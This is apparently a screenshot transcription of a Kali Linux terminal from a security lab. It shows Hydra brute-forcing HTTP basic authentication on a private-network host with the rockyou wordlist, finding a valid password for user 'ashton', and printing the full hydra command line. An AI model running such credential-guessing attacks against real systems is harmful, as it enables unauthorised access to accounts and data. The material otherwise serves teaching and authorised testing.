 Shell No. 1
File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 9] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-04 20:14:11
root@Kali:/usr/share/wordlists# hydra -l ashton -P ./rockyou.txt -s 80 -f -vV 192.168.1.105 http-get http://192.168.1.10
5/company_folders/secret_folder/
Exploit-DB
GHDB
MS
ABOUT